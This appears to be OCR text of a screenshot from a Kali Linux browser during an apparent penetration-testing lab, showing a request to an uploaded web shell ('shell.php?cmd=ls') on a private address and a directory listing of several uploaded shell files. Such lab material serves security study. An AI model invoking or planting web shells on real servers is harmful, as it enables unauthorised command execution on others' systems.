 Mozilla Firefox
10.0.2.6/adminstration/uploa
Settings
10.0.2.6/adminstration/upload/files/1663682270shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec PayloadsAllTheThings...
1663676690shell.php 1663681405shell.php 1663681690shell.php 1663681741shell.php 1663681809shell.php
1663682208shell.php 1663682270shell.php